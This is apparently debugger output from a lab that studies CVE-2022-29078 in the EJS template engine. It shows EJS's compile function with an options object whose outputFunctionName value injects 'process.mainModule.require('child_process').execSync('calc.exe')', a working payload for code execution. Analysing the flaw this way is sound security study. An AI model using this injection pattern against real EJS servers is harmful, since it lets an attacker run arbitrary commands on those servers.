 378
379 exports.compile = function compile(template, opts) { template: "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n<%= test %>\r\n</body>\r\n</html>" opts: Object {filen
380 var templ; templ: Template {templateText: "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</tit…VE-2022-29078</h2>\r\n<%= test %>\r\n</body>\r\n</html>",mode: null,truncate: false,currentLine: 1,source: "",...}
381
382 // v1 compat
383 // 'scope' is 'context'
384 // FIXME: Remove this in a future version
385 if (opts && opts.scope) {
386 if (!scopeOptionWarned){
387 console.warn( data: '`scope` option is deprecated and will be removed in EJS 3');
388 scopeOptionWarned = true; scopeOptionWarned: false
389 }
390 if (!opts.context) {
391 opts.context = opts.scope; opts.context: undefined
392 }
393 delete opts.scope; opts.scope: undefined
394 }
395 templ = new Template(template, opts); template: "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n<%= test %>\r\n</body>\r\n</html>" templ: Template {templateText:
396 return templ.compile();
397 };
398
Render the given template of ejs
本地
template = "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</title>\r\n</head>\r\n\r\n<body>\r\n<h2>CVE-2022-29078</h2>\r\n<%= test %>\r\n</body>\r\n</html>"
opts = Object {filename: "E:\NodeJs\EJSStudy\index.ejs",outputFunctionName: "x;process.mainModule.require('child_process').execSync('calc.exe');s",cache: false}
filename = "E:\NodeJs\EJSStudy\index.ejs"
outputFunctionName = "x;process.mainModule.require('child_process').execSync('calc.exe');s"
cache = false
[[Prototype]] = Object
templ = Template {templateText: "<html>\r\n<head>\r\n    <title>Lab CVE-2022-29078</tit...VE-2022-29078</h2>\r\n<%= test %>\r\n</body>\r\n</html>",mode: null,truncate: false,currentLine: 1,source: "",...}
scopeOptionWarned = false
opts.context = undefined
opts.scope = undefined
this = Object
闭包
全局 = global